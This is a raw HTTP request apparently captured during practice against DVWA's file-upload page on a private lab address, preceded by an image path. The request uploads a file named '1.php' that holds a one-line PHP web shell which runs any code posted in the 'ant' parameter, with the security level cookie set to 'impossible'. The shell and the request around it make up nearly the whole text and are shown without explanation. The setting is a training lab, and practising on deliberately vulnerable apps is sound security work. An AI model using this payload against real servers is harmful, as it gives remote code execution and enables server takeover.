 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.206.128
Content-Length: 560
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.206.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGdBLRhVoGhsWRY9B
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.206.128/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: security=impossible; PHPSESSID=iha2d2v7qmkccgav72hb27eet2
Connection: close
------WebKitFormBoundaryGdBLRhVoGhsWRY9B
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryGdBLRhVoGhsWRY9B
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php eval($_POST['ant']); ?>
------WebKitFormBoundaryGdBLRhVoGhsWRY9B
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryGdBLRhVoGhsWRY9B
Content-Disposition: form-data; name="user_token"
874d78146b158dfe4a2a7629fe8ca1ad
------WebKitFormBoundaryGdBLRhVoGhsWRY9B--